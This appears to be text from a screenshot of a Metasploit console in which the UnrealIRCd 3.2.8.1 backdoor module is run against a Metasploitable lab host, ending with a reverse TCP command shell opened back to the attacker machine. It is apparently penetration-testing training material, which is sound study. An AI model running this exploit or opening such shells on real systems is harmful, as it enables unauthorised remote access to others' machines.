 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.74.131:4444
[*] 192.168.74.129:6667 - Connected to 192.168.74.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.74.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo P0WTAm6H39V6NL4P;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "P0WTAm6H39V6NL4P\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.74.131:4444 -> 192.168.74.129:46
823) at 2024-07-09 11:13:22 -0500